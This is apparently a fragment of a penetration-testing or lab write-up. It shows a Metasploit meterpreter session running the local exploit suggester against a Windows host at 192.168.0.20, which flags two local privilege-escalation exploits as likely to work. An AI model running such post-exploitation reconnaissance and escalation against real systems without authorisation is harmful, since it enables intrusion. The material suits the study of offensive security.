 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.